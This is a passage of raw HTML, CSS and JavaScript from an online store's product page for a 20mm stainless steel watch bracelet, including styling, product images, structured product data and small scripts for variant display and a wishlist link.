11.5254 11.6719C11.571 11.6914 11.6068 11.6979 11.6328 11.6914C11.6589 11.6849 11.6735 11.654 11.6768 11.5986C11.68 11.5433 11.68 11.4977 11.6768 11.4619C11.6735 11.4261 11.6686 11.3854 11.6621 11.3398L11.6523 11.2617V11.0859L11.6426 11.0078C11.5449 10.9883 11.4847 10.9492 11.4619 10.8906C11.4391 10.832 11.444 10.7718 11.4766 10.71C11.5091 10.6481 11.5579 10.5879 11.623 10.5293C11.6296 10.5228 11.6556 10.5114 11.7012 10.4951C11.7467 10.4788 11.7972 10.4577 11.8525 10.4316C11.9079 10.4056 11.9486 10.3796 11.9746 10.3535C12.1113 10.2298 12.1602 10.1159 12.1211 10.0117C12.1667 10.0117 12.2025 9.98242 12.2285 9.92383C12.222 9.92383 12.2057 9.91406 12.1797 9.89453C12.1536 9.875 12.1292 9.85872 12.1064 9.8457C12.0837 9.83268 12.069 9.82617 12.0625 9.82617C12.1211 9.79362 12.1276 9.74154 12.082 9.66992C12.1146 9.65039 12.139 9.61458 12.1553 9.5625C12.1715 9.51042 12.196 9.47786 12.2285 9.46484C12.2871 9.54297 12.3555 9.54948 12.4336 9.48438C12.4792 9.43229 12.4824 9.38021 12.4434 9.32812C12.4759 9.28255 12.5426 9.24837 12.6436 9.22559C12.7445 9.2028 12.8047 9.17188 12.8242 9.13281C12.8698 9.14583 12.8958 9.13932 12.9023 9.11328C12.9089 9.08724 12.9121 9.04818 12.9121 8.99609C12.9121 8.94401 12.9219 8.90495 12.9414 8.87891C12.9674 8.84635 13.0163 8.81706 13.0879 8.79102C13.1595 8.76497 13.2018 8.7487 13.2148 8.74219L13.3809 8.63477C13.4004 8.60872 13.4004 8.5957 13.3809 8.5957C13.498 8.60872 13.599 8.57292 13.6836 8.48828C13.7487 8.41667 13.7292 8.35156 13.625 8.29297C13.6445 8.25391 13.6348 8.22298 13.5957 8.2002C13.5566 8.17741 13.5078 8.15951 13.4492 8.14648C13.4688 8.13997 13.5062 8.13835 13.5615 8.1416C13.6169 8.14486 13.651 8.13997 13.6641 8.12695C13.7617 8.06185 13.7389 8.00977 13.5957 7.9707C13.485 7.93815 13.3451 7.97721 13.1758 8.08789ZM11.584 16.6523C12.9251 16.418 14.0677 15.8027 15.0117 14.8066C14.9922 14.7871 14.9515 14.7725 14.8896 14.7627C14.8278 14.7529 14.7871 14.7415 14.7676 14.7285C14.6504 14.6829 14.5723 14.6569 14.5332 14.6504C14.5397 14.6048 14.5316 14.5625 14.5088 14.5234C14.486 14.4844 14.46 14.4551 14.4307 14.4355C14.4014 14.416 14.3607 14.39 14.3086 14.3574C14.2565 14.3249 14.2207 14.3021 14.2012 14.2891C14.1882 14.276 14.1654 14.2565 14.1328 14.2305C14.1003 14.2044 14.0775 14.1865 14.0645 14.1768C14.0514 14.167 14.027 14.1523 13.9912 14.1328C13.9554 14.1133 13.9277 14.1068 13.9082 14.1133C13.8887 14.1198 13.8561 14.123 13.8105 14.123L13.7812 14.1328C13.7617 14.1393 13.7438 14.1475 13.7275 14.1572C13.7113 14.167 13.6934 14.1768 13.6738 14.1865C13.6543 14.1963 13.6413 14.2061 13.6348 14.2158C13.6283 14.2256 13.6283 14.2337 13.6348 14.2402C13.498 14.1296 13.3809 14.0579 13.2832 14.0254C13.2507 14.0189 13.2148 14.001 13.1758 13.9717C13.1367 13.9424 13.1025 13.9196 13.0732 13.9033C13.0439 13.887 13.0114 13.8822 12.9756 13.8887C12.9398 13.8952 12.9023 13.918 12.8633 13.957C12.8307 13.9896 12.8112 14.0384 12.8047 14.1035C12.7982 14.1686 12.7917 14.2109 12.7852 14.2305C12.7396 14.1979 12.7396 14.141 12.7852 14.0596C12.8307 13.9782 12.8372 13.918 12.8047 13.8789C12.7852 13.8398 12.751 13.8252 12.7021 13.835C12.6533 13.8447 12.6143 13.8594 12.585 13.8789C12.5557 13.8984 12.5182 13.9261 12.4727 13.9619C12.4271 13.9977 12.3978 14.0189 12.3848 14.0254C12.3717 14.0319 12.3441 14.0498 12.3018 14.0791C12.2594 14.1084 12.2318 14.1328 12.2188 14.1523C12.1992 14.1784 12.1797 14.2174 12.1602 14.2695C12.1406 14.3216 12.1243 14.3574 12.1113 14.377C12.0983 14.3509 12.0609 14.3298 11.999 14.3135C11.9372 14.2972 11.9062 14.2793 11.9062 14.2598C11.9193 14.3249 11.9323 14.4388 11.9453 14.6016C11.9583 14.7643 11.9746 14.888 11.9941 14.9727C12.0397 15.1745 12.0007 15.3307 11.877 15.4414C11.7012 15.6042 11.6068 15.7344 11.5938 15.832C11.5677 15.9753 11.6068 16.0599 11.7109 16.0859C11.7109 16.1315 11.6849 16.1982 11.6328 16.2861C11.5807 16.374 11.5579 16.444 11.5645 16.4961C11.5645 16.5352 11.571 16.5872 11.584 16.6523Z" fill="#282828" fill-opacity="1"></path>
    </svg>
                    <p>Available in Stock</p>
                </div>
                <div class="cu_feaure_item">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="31" viewBox="0 0 30 31" fill="none">
      <path d="M16.875 10.4624C16.875 9.43111 16.0312 8.58736 15 8.58736C13.9688 8.58736 13.125 9.43111 13.125 10.4624V12.3374H16.875V10.4624Z" fill="#282828" fill-opacity="1"></path>
      <path d="M3.75 6.71162V14.2116C3.75 21.9929 7.875 24.3366 13.5 27.5241L14.5312 28.0866C14.7188 28.2741 14.8125 28.2741 15 28.2741C15.1875 28.2741 15.2812 28.2741 15.4688 28.1804L16.5 27.6179C22.125 24.3366 26.25 21.9929 26.25 14.2116V6.71162C26.25 6.33662 25.9688 5.96162 25.5938 5.86787L15.2812 2.11787C15.0937 2.02412 14.8125 2.02412 14.625 2.11787L4.3125 5.86787C4.03125 5.96162 3.75 6.33662 3.75 6.71162ZM9.375 15.1491C9.375 13.9304 10.125 12.8991 11.25 12.5241V10.4616C11.25 8.39913 12.9375 6.71162 15 6.71162C17.0625 6.71162 18.75 8.39913 18.75 10.4616V12.5241C19.875 12.8991 20.625 13.9304 20.625 15.1491V17.9616C20.625 21.0554 18.0938 23.5866 15 23.5866C11.9062 23.5866 9.375 21.0554 9.375 17.9616V15.1491Z" fill="#282828" fill-opacity="1"></path>
      <path d="M15 15.1499C14.4375 15.1499 14.0625 15.5249 14.0625 16.0874V17.9624C14.0625 18.5249 14.4375 18.8999 15 18.8999C15.5625 18.8999 15.9375 18.5249 15.9375 17.9624V16.0874C15.9375 15.5249 15.5625 15.1499 15 15.1499Z" fill="#282828" fill-opacity="1"></path>
    </svg>
                    <p>Secure Payment</p>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
.custom-strap .cu_feaure_1.active, .custom-watch-roll .cu_feaure_1.active {
    display: flex;
    flex-wrap: wrap;
}
.custom-strap .cu_feaure_item svg, .custom-watch-roll .cu_feaure_item svg {
    width: 35px;
    height: 26px;
}
.custom-strap .product__media-list li:first-child .product__media, .custom-watch-roll .product__media-list li:first-child .product__media  {
    padding-top: var(--ratio-percent);
}
.custom-strap .cu_feaure_item p, .custom-watch-roll .cu_feaure_item p {
    letter-spacing: .5px;
}
.custom-strap .cu_feaure_item p, .custom-watch-roll .cu_feaure_item p {
    color: #282828;
    font-family: 'FuturaPT-Book';
    font-size: 15px;
    font-style: normal;
    font-weight: 300;
    line-height: 20px;
    margin: 0;
    letter-spacing: .3px;
}
.custom-strap .cu_feaure_1, .custom-watch-roll .cu_feaure_1 {
    width: 100%;
    max-width: 100%;
    column-gap: 5px;
    row-gap: 10px;
    grid-template-columns: auto auto;
}
.custom-strap .cu_feaure_item, .custom-watch-roll .cu_feaure_item {
    width: 100%;
}
@media screen and (min-width:992px){
.custom-strap .cu-feaure-wrapper, .custom-watch-roll .cu-feaure-wrapper {
    margin: 20px 0 0px;
}
.custom-strap .cu_feaure_item, .custom-watch-roll .cu_feaure_item  {
    display: flex;
    column-gap: 0;
    align-items: center;
    width: calc(50% - 3px);
}
}
@media screen and (max-width:750px){
    .custom-strap .cu_feaure_1.active, .custom-watch-roll .cu_feaure_1.active {
        display: flex;
        flex-wrap: nowrap;
    }
    .custom-strap .cu_feaure_item, .custom-watch-roll .cu_feaure_item {
        display: flex;
        align-items: center;
        gap: 10px;
        flex-direction: column;
        text-align: center;
    }
    .custom-strap .cu_feaure_item p ,.custom-watch-roll .cu_feaure_item p {
        font-size: 12px;
        line-height: 20px;
        letter-spacing: 0;
        line-height: 1.4;
    }
    .custom-strap .cu_feaure_item svg,.custom-watch-roll .cu_feaure_item svg {
        height: fit-content;
    }
    .custom-strap .cu-feaure-wrapper,.custom-watch-roll .cu-feaure-wrapper {
        margin: 41px 0 60px;
    }
}   
</style>
                
                  <div class="product-availability-text">
                    
                  </div>
                    <div class="product-single__social-share small--text-center">
                      

<ul class="list-unstyled list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/danhenrywatch" class="link list-social__link">
        <span class="svg-wrapper facebookIcon icon icon-facebook">
          
           
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper icon-instagram icon">
          
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper pinterestIcon icon icon-pinterest">
          
           
        </span>
        <span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

                      <div class="product-single__wishlist medium--right large--right">
                    
                    
                    
                        
                          
                        <a href="/pages/strap-match?1962-metal-bracelet" class="animate-scroll-header">Check our strap match</a>
                        
                         
                        
<div class="iwishAddWrap">
	<a class="iWishAdd" href="#" data-product="7062573350994" data-pTitle="1962 Metal Bracelet">Add to Wishlist</a>
	<p class="iWishLoginMsg" style="display: none;">Your wishlist has been temporarily saved. Please <a href="/account/login">Log in</a> to save it permanently.</p>
</div>

                      </div>
                    </div>
                  
<a href="/products/1962-metal-bracelet" class="link product__view-details animate-arrow">
            View full details
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--15973047500882__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15973047500882__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=550 550w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1100 1100w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920 1300w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1445"
    alt="Steel/20mm"
    loading="lazy"
    width="1100"
    height="1238"
    data-media-id="22763007803474"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=550 550w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1100 1100w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1445 1445w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1680 1680w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=2048 2048w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=2200 2200w,//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920 2436w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1445"
    alt="Steel/20mm"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22762999578706"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920 300w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920&width=1445"
    alt="strap-tip_steel/20mm"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22762991910994"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920 350w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920&width=1445"
    alt="strap-top_steel/20mm"
    loading="lazy"
    width="1100"
    height="3929"
    data-media-id="22762991878226"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920 350w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920&width=1445"
    alt="strap-bottom_steel/20mm"
    loading="lazy"
    width="1100"
    height="3929"
    data-media-id="22762990764114"
  ></div>
  </div>
</product-modal>


    
<script src="//danhenrywatches.com/cdn/shop/t/268/assets/product-modal.js?v=116616134454508949461763719307" defer="defer"></script>
      <script src="//danhenrywatches.com/cdn/shop/t/268/assets/media-gallery.js?v=78063847254851546011763719302" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/1962-metal-bracelet#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"Dan Henry e-Store"},"category":"Watch Strap","description":"The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\n","hasVariant":[{"@id":"\/products\/1962-metal-bracelet?variant=40325411897426#variant","@type":"Product","image":"https:\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920\u0026width=1920","name":"1962 Metal Bracelet - Steel \/ 20mm","offers":{"@id":"\/products\/1962-metal-bracelet?variant=40325411897426#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"90.00","priceCurrency":"USD","url":"https:\/\/danhenrywatches.com\/products\/1962-metal-bracelet?variant=40325411897426"},"sku":"ST62-MBST20"}],"name":"1962 Metal Bracelet","productGroupID":"7062573350994","url":"https:\/\/danhenrywatches.com\/products\/1962-metal-bracelet"}
    </script>
  </div>
</product-info>

<script>
window.addEventListener('load', function () {
  function updateVariantDisplay(variantId) {
    if (!variantId) return;
    document.querySelectorAll('.grid.strap-feature').forEach(grid => {
      grid.classList.add('hide');
    });
    const safeId = (window.CSS && CSS.escape) ? CSS.escape(variantId) : variantId;
    const activeGrid = document.querySelector('.grid.strap-feature.v' + safeId);
    if (activeGrid) activeGrid.classList.remove('hide');
    const contents = document.querySelectorAll('.product-single__section.extra-details__info_single .variant__content');
    contents.forEach(el => el.classList.remove('variant__content--active'));

    const activeVariantContent = document.querySelector('.product-single__section.extra-details__info_single .variant__content.v' + safeId);
    if (activeVariantContent) {
      activeVariantContent.classList.add('variant__content--active');
    } else if (contents.length) {
      contents[0].classList.add('variant__content--active');
    }
  }

  function getCurrentVariantId() {
    const sel = document.querySelector('#productSelect');
    return sel ? sel.value : null;
  }

  //updateVariantDisplay(getCurrentVariantId());

  document.addEventListener('change', function (ev) {
    const t = ev.target;
    if (
      t && (
        t.matches && t.matches('#productSelect') ||
        t.closest && t.closest('.product-form__input .select') ||
        t.matches && t.matches('.single-option-selector')
      )
    ) {
      updateVariantDisplay(getCurrentVariantId());
    }
  }, true /* useCapture true to catch earlier if needed */);
  const mo = new MutationObserver(mutations => {
    for (const m of mutations) {
      if (m.addedNodes && m.addedNodes.length) {
        for (const node of m.addedNodes) {
          if (!(node instanceof HTMLElement)) continue;
          if (node.querySelector && (node.matches('#productSelect') || node.querySelector('#productSelect'))) {
            setTimeout(() => updateVariantDisplay(getCurrentVariantId()), 0);
            return;
          }
        }
      }
    }
  });
  mo.observe(document.body, { childList: true, subtree: true });
});



</script>


<script>
function updateWishlistLink() {
  const colorSelect = document.querySelector('.product-form__input .select select[name="options[Color]"]');
  const wishlistLinkEl = document.querySelector('.product-single__wishlist a.animate-scroll-header');

  if (colorSelect && wishlistLinkEl) {
    const selectedValue = colorSelect.value.trim();
    //const valuealt = selectedValue.replace(/ /g, '-');
    const valuealt = selectedValue.trim().replace(/\s+/g, '-').replace(/\//g, '--');
    console.log('valuealt',valuealt)
    const currentHref = wishlistLinkEl.getAttribute('href') || '';
    const baseHref = currentHref.split('&')[0] + '&';
    wishlistLinkEl.setAttribute('href', baseHref + encodeURIComponent(valuealt));
    console.log('Updated href (on load/change):', wishlistLinkEl.getAttribute('href'));
  }
}
document.addEventListener('change', function(e) {
  const target = e.target;
  if (target && target.matches('.product-form__input .select select[name="options[Color]"]')) {
    updateWishlistLink();
  }
});
document.addEventListener('DOMContentLoaded', updateWishlistLink);
</script>

</section><section id="shopify-section-template--15973047500882__section_heading_9t3FaT" class="shopify-section section">
<style>
.padding-template--15973047500882__section_heading_9t3FaT{
    padding-top: 16px;
    padding-bottom: 16px;
}
.heading_section{

    position:relative;
}

.custom-page.custom-creative .page-heading-title {
    position: relative;
    margin: 0px 0px;
    margin: 0 auto;
        text-transform: capitalize;
}
  .page-heading-title::after {
      content: "";
      height: 0.1px;
      width: 260px;
      background-color:#92929280;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      right: 0px;
  }
   
  .page-heading-title::before {
      content: "";
      height: 0.1px;
      width: 260px;
      background-color: #92929280;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: 0px;
  }

 .custom-page.custom-creative .page-content {
    border-bottom: 1px solid #e5e5e5;
}

 .page-heading-title {
    font-size: 56px;
    line-height: 1.4;
    letter-spacing: 2px;
    color: #c3a07d;
    font-variant: small-caps;
    margin: 0px;
    margin-bottom: 20px;
        text-align: center;
    max-width: 1230px;
    margin: 0 auto;
    font-variant: small-caps;
}
.custom-page.custom-creative .columns p {
    margin: 15px 0;
}
@media screen and (max-width:767px){
     .page-heading-title {
      font-size: 34px;
    }
}

@media screen and (max-width: 1024px) {
  .page-heading-title::after , .page-heading-title::before {
    content:unset !important;
    position:unset !important;
  }
}
</style>
<div class="section_header padding-template--15973047500882__section_heading_9t3FaT">
  <h2 class="heading_section page-heading-title">
    Strap Features
  </h2>
</div>


</section><div id="shopify-section-template--15973047500882__straps_features_QeRqVU" class="shopify-section"><style data-shopify>
.section-template--15973047500882__straps_features_QeRqVU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15973047500882__straps_features_QeRqVU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .strap-features h3 {
        font-size: 30px;
        margin-bottom: 50px;
        margin-top:0px;
        color: #000;
        font-family: FuturaPT-Book;
        text-align: center;
    }
    .strap-features .strap-feature .grid__item{
        position:relative;
    }
    .strap-features .strap-feature .grid__item:first-child::after {
        content: "";
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
        width: 1px;
        background-color: #c3a07d;
        height: 400px;
        margin: 20px 0;
    }
    .grid.strap-feature.hide{
        display:none;
    }
    .product-strap__tutorial .product-strap__steps .product-strap__step {
        flex: 1;
        margin: 0 10px;
        width: 30%;
        text-align:center;
    }
    .product-strap__tutorial .product-strap__steps .product-strap__step .product-strap__step-image img{
        width:100%;
        height:100%;
        margin-top: 0px !important;
    }
    .product-strap__tutorial .product-strap__steps {
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        margin-top: 150px;
        max-width: 585px;
        margin: 0 auto;
        margin-top: 150px;
    }
    .custom-1900-leather-strap #strap-features .grid.strap-feature .grid__item:nth-child(2) {
        display: none;
    }
    .custom-1900-leather-strap .grid.strap-feature{
        justify-content:center;
    }
    .custom-1900-leather-strap .strap-features .strap-feature .grid__item:first-child::after {
        display:none;
    }
    @media screen and (min-width: 1025px) {
        .product-strap__tutorial .product-strap__steps .product-strap__step .product-strap__step-image {
            
            object-fit:contain;
        }
        
    }
    @media screen and (max-width:750px){
        .strap-features  .grid.strap-feature{
            flex-direction:column;
            gap:80px;
        }
        .strap-features  .grid.strap-feature .grid__item {
            width:100%;
            max-width:100%;
        }
        .strap-features .strap-feature .grid__item:first-child::after {
            display:none;
        }
        .product-strap__tutorial .product-strap__steps{
            margin-top:0px !important;
        }
    }
</style>

<div id="strap-features" class="product-single__section strap-features section-template--15973047500882__straps_features_QeRqVU-padding">
    <div class="wrapper">
      <div class="grid-container page-width">
        <div class="grid_item">
          

          
            
            <div class="grid strap-feature strap-feature__product ">
              <div class="grid__item large--one-half medium--one-half one-whole test1">
                
                  <h3>Measures</h3>
                
                <div class="strap-feature__content">
                  
                  
                  
                  <img class="lozad" 
                      src="https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_100x.png?v=1687780204" 
                      srcset="https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_100x.png?v=1687780204 100w, 
                                    https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_200x.png?v=1687780204 200w,
                                    https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_300x.png?v=1687780204 300w,
                                    https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_400x.png?v=1687780204 400w,
                                    https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_500x.png?v=1687780204 500w,
                                    https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint_800x.png?v=1687780204 800w"
                       alt="Strap Feature">
                  
                </div>
              </div>
              <div class="grid__item large--one-half medium--one-half one-whole test">
                
                  <h3>Easy Release Bracelet</h3>
                
                <div class="strap-feature__content">
                  
                    <style>
  
   .strap-features  .product-strap__step-image {
        display: flex;
        justify-content: center;
    }
  .strap-features .product-strap__tutorial .product-strap__steps .product-strap__step .product-strap__step-image img {
    margin: 0;
    width: 100%;
    object-fit: cover;
    max-height: fit-content;
    margin-top: 150px;
    max-width: 585px;
    }
 .strap-features .strap-feature__content img {
    width: 100%;
    height: 100%;
    max-height: 600px;
    object-fit: contain !important;
}
 @media screen and (max-width:750px){
        .strap-features .product-strap__tutorial .product-strap__steps .product-strap__step .product-strap__step-image img{
            margin-top: 0;
        }
        
    }
</style>

<div class="product-strap__tutorial text-center}">
  
    <h3></h3>
  

  <div class="product-strap__steps">
    
      <div class="product-strap__step metafields-data">
        <div class="product-strap__step-image">
          <img class="lozad" src="https://cdn.shopify.com/s/files/1/1238/1014/files/Easy_Release_Bracelet_1962.png?v=1687779996">
        </div>
      </div>
    
  </div>
</div>
                  
                </div>
              </div>
            </div>
            

          

          
          <!--div class="grid strap-feature">
            
              <div class="grid__item large--one-half medium--one-half one-whole">
                
                  <h3>Measures</h3>
                
                <div class="strap-feature__content">
                  <img src="https://cdn.shopify.com/s/files/1/1238/1014/files/1962_Metal_Bracelet_Blueprint.png?v=1687780204" alt="Strap Feature">
                </div>
              </div>
            
            
              <div class="grid__item large--one-half medium--one-half one-whole">
                
                  <h3>Easy Release Bracelet</h3>
                
                <div class="strap-feature__content">
                  
                    Liquid error (sections/straps-features line 264): Cannot render sections inside sections
                  
                </div>
              </div>
            
          </div-->
        </div>
      </div>
    </div>
  </div>

  </div><section id="shopify-section-template--15973047500882__section_heading_DHtNpx" class="shopify-section section">
<style>
.padding-template--15973047500882__section_heading_DHtNpx{
    padding-top: 16px;
    padding-bottom: 16px;
}
.heading_section{

    position:relative;
}

.custom-page.custom-creative .page-heading-title {
    position: relative;
    margin: 0px 0px;
    margin: 0 auto;
        text-transform: capitalize;
}
  .page-heading-title::after {
      content: "";
      height: 0.1px;
      width: 260px;
      background-color:#92929280;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      right: 0px;
  }
   
  .page-heading-title::before {
      content: "";
      height: 0.1px;
      width: 260px;
      background-color: #92929280;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: 0px;
  }

 .custom-page.custom-creative .page-content {
    border-bottom: 1px solid #e5e5e5;
}

 .page-heading-title {
    font-size: 56px;
    line-height: 1.4;
    letter-spacing: 2px;
    color: #c3a07d;
    font-variant: small-caps;
    margin: 0px;
    margin-bottom: 20px;
        text-align: center;
    max-width: 1230px;
    margin: 0 auto;
    font-variant: small-caps;
}
.custom-page.custom-creative .columns p {
    margin: 15px 0;
}
@media screen and (max-width:767px){
     .page-heading-title {
      font-size: 34px;
    }
}

@media screen and (max-width: 1024px) {
  .page-heading-title::after , .page-heading-title::before {
    content:unset !important;
    position:unset !important;
  }
}
</style>
<div class="section_header padding-template--15973047500882__section_heading_DHtNpx">
  <h2 class="heading_section page-heading-title">
    You May Also Like
  </h2>
</div>


</section><div id="shopify-section-template--15973047500882__custom_random_product_kjxiHb" class="shopify-section"><style data-shopify>.section-template--15973047500882__custom_random_product_kjxiHb-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15973047500882__custom_random_product_kjxiHb-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }
  .custom-strap .custom-related-products .grid-uniform {
    display: flex;
    width: 100%;
    /* max-width: 1250px;
    min-width: 1200px; */
    margin: 0 auto;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper{
    width:33.33%;
  }
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information,
   .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .price__container{
    text-align:center;
    width:100%;
  }
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__inner.ratio,
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper  .card__media .media img{
    max-height:290px;
    object-fit:contain !important;
  }
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper  .card__media .media img{
    margin-top: 0%;
    top: -10px !important;
    padding-block: 15px;
  }
   .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .full-unstyled-link{
    margin-top:30px;
    text-transform:uppercase;
    display: flex;
    flex-direction: column;
    font-size: 45px;
    line-height: 50px;
    color: #424242;
  }
  .custom-strap .custom-related-products span.product__subline_related {
    font-size: 22px;
    width: 100%;
    display: block;
    color: #424242;
    line-height: normal;
    text-transform: uppercase;
    margin-top: 7px;
}
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper .card__information .price-item{
    font-size: 25px;
    color:#c3a07d;
  }
  .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper.underline-links-hover:hover a{
    text-decoration:none;
  }
  .custom-strap .custom-related-products .grid-uniform .product-card-wrapper[data-index="4"] {
      display: none;
  }
  @media screen and (max-width:1024px){
    .custom-strap .custom-related-products .grid-uniform {
      flex-wrap:wrap;
      max-width: unset;
      min-width: unset;
      gap:50px;
    }
    .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper{
      width:50%;
      height: fit-content;
    }
  }
   @media screen and (max-width:750px){
    /* .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper{
      width:100%;
    } */
    .custom-strap .custom-related-products .grid-uniform .card-wrapper.product-card-wrapper{
      /* width:100%; */
      width: calc(50% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
      max-width: calc(50% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
    }
    .custom-strap .custom-related-products .grid-uniform{
      column-gap: var(--grid-mobile-horizontal-spacing);
      row-gap: 30px;
      justify-content: flex-start;
    }
